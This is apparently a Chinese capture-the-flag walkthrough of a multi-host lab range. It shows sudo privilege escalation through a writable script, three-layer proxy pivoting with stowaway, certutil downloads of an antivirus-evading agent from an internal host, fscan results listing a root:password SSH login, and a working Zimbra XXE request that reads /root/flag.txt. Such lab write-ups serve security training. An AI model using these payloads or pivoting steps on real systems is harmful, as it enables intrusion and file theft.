

write.sh具有高权限,往该文件添加查看flag的命令



用sudo执行它,拿到flag



其实还可以写这个命令道write.sh文件,然后用ssh连接靶机

ip a

发现还有张网卡10.1.1.78

go-flag{D955C315-BF6D-45FD-B342-4E8B1DE76329}

因为该主机是linux的,cs配合插件才能上线linux,我没装;可以参考这篇文章https://blog.csdn.net/m0_61867082/article/details/131386931



我不用cs上线,我改用stowaway来搭建三层代理





admin端

agent-1端(第一台机器)

admin使用use 0监听10000端口



第二台机器stowaawy

certutil -urlcache -split -f http://172.20.57.30/RingQ.exe

certutil -urlcache -split -f http://172.20.57.30/main.txt

这台机器有defend,要上传免杀的stowaawy

agent-2连接成功

use 1监听10001端口









往第三台机器传agent-3端

上传失败,应该是该目录下没有权限

把它传到这个目录



直接运行没有权限

记住一定要给agent加执行权限

chmod +x linux_x64_agent

再sudo执行write.sh就可以root权限上线了

三层代理搭建好了

本地proxifier配置socks代理





拿fscan扫10.1.1.0/24这个c段,存活主机都没扫出来,有点搞笑啊(应该是fcan走socks代理的话,有些协议太底层了,可能扫不到,也有可能是走代理速度太慢了)

用蚁剑传个fscna扫,也不行,蚁剑是非交互式shell

只能用stowaway来传fscna,并用里面内置的shell来fscan扫描



第四台靶机(10.1.1.56)

[5.2s] 存活端口数量: 12

[5.2s] 开始漏洞扫描

[5.3s] [+] Memcached 10.1.1.56:11211 未授权访问

[5.3s] POC加载完成: 总共387个,成功387个,失败0个

[5.5s] [*] 网站标题 http://10.1.1.78 状态码:200 长度:7128 标题:Good Luck To You! - cyberstrikelab

[5.7s] [*] 网站标题 https://10.1.1.56 状态码:200 长度:11722 标题:Zimbra 网络客户端登录

[5.8s] [*] 网站标题 https://10.1.1.56:7071 状态码:302 长度:0 标题:无标题 重定向地址: https://10.1.1.56:7071/zimbraAdmin

[5.8s] [*] 网站标题 https://10.1.1.56:8443 状态码:200 长度:11722 标题:Zimbra 网络客户端登录

[5.9s] [+] SSH密码认证成功 10.1.1.78:22 User:root Pass:password

[6.2s] [*] 网站标题 https://10.1.1.56:7071/zimbraAdmin 状态码:200 长度:77948 标题:Zimbra 管理

/tmp/fscan_linux_x64 -h 10.1.1.0/24[3m5s] 扫描已完成: 16/16

You have new mail in /var/mail/root

[root@localhost template]#

[root@localhost template]# /tmp/fscan_linux_x64 -h 10.1.1.0/24

┌──────────────────────────────────────────────┐

│ ___ _ │

│ / _ \ ___ ___ _ __ __ _ ___| | __ │

│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │

│ / /_\\_____\__ \ (__| | | (_| | (__| < │

│ \____/ |___/\___|_| \__,_|\___|_|\_\ │

└──────────────────────────────────────────────┘

Fscan Version: 2.0.1

[2.0s] 已选择服务扫描模式

[2.0s] 开始信息扫描

[2.0s] CIDR范围: 10.1.1.0-10.1.1.255

[2.0s] generate_ip_range_full

[2.0s] 解析CIDR 10.1.1.0/24 -> IP范围 10.1.1.0-10.1.1.255

[2.0s] 最终有效主机数量: 256

[2.0s] 开始主机扫描

[2.0s] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle

[2.0s] [*] 目标 10.1.1.78 存活 (ICMP)

[2.0s] [*] 目标 10.1.1.56 存活 (ICMP)

[5.0s] 存活主机数量: 2

[5.0s] 有效端口数量: 233

[5.1s] [*] 端口开放 10.1.1.56:7071

[5.1s] [*] 端口开放 10.1.1.56:995

[5.1s] [*] 端口开放 10.1.1.56:993

[5.1s] [*] 端口开放 10.1.1.56:443

[5.1s] [*] 端口开放 10.1.1.56:8443

[5.1s] [*] 端口开放 10.1.1.78:80

[5.1s] [*] 端口开放 10.1.1.56:11211

[5.1s] [*] 端口开放 10.1.1.78:22

[5.1s] [*] 端口开放 10.1.1.56:389

[5.1s] [*] 端口开放 10.1.1.56:143

[5.1s] [*] 端口开放 10.1.1.56:110

[5.1s] [*] 端口开放 10.1.1.56:22

[5.1s] 扫描完成, 发现 12 个开放端口

[5.1s] 存活端口数量: 12

[5.1s] 开始漏洞扫描

[5.2s] POC加载完成: 总共387个,成功387个,失败0个

[5.4s] [+] Memcached 10.1.1.56:11211 未授权访问

[5.7s] [*] 网站标题 https://10.1.1.56 状态码:200 长度:11722 标题:Zimbra 网络客户端登录

[5.7s] [*] 网站标题 http://10.1.1.78 状态码:200 长度:7128 标题:Good Luck To You! - cyberstrikelab

[5.9s] [+] SSH密码认证成功 10.1.1.78:22 User:root Pass:password

[5.9s] [*] 网站标题 https://10.1.1.56:7071 状态码:302 长度:0 标题:无标题 重定向地址: https://10.1.1.56:7071/zimbraAdmin

[6.0s] [*] 网站标题 https://10.1.1.56:8443 状态码:200 长度:11722 标题:Zimbra 网络客户端登录

[6.4s] [*] 网站标题 https://10.1.1.56:7071/zimbraAdmin 状态码:200 长度:77948 标题:Zimbra 管理

[3m5s] 扫描已完成: 16/16

扫出台10.1.1.56主机,开放了多个端口

该主机发现一个Zimbra



用Tscan扫出XXE漏洞

poc如下

POST /Autodiscover/Autodiscover.xml HTTP/1.1

Host: 10.1.1.56:8443

Accept: application/json, text/plain, */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImxpbnNoaSIsImV4cCI6MTc1MzMzNzM1N30.75mQ1zC53_wNWUwU03SvfWDQql1gZH8wwzhqxfuak64

Connection: close

Content-Length: 304

Content-Type: text/xml

Cookie: JSESSIONID=qEwmTs4cMOe2S-RVzJkuE1G5cNU47duQULt45qMo; Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=1753034896; HMACCOUNT=B26A105BF28FA705; Hm_lpvt_0febd9e3cacb3f627ddac64d52caac39=1753035565

Referer: http://36.138.127.127:8840/dashboard/analysis

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36

X-Access-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImxpbnNoaSIsImV4cCI6MTc1MzMzNzM1N30.75mQ1zC53_wNWUwU03SvfWDQql1gZH8wwzhqxfuak64

X-Sign: E19D6243CB1945AB4F7202A1B00F77D5

X-Tenant-Id: 1001

X-Timestamp: 1753035566100

X-Version: v3

<!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "file:/root/flag.txt" >]><Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a"><Request><EMailAddress>test@test.com</EMailAddress><AcceptableResponseSchema>&xxe;</AcceptableResponseSchema></Request></Autodiscover>

bp发包拿下flag

go-flag{d3ec14b1-28d8-43cf-a785-753aa20a4997}

浙公网安备 33010602011771号

浙公网安备 33010602011771号